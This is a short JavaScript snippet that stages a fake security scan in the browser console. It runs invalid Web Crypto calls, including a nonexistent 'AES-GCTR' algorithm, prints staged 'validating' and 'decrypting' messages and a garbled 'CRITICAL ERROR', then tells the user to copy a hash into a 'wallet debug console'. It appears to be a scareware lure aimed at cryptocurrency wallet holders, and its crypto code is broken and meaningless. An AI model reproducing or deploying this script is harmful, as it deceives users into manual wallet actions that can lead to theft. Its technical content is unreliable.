
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-512"},true,["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"AES-CBC",salt:new Uint8A
rray(20)}, _0xBlock, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xba1
d80ab inside Failed to backup data: no pr
ivate data");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to backup data: 
no private data");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);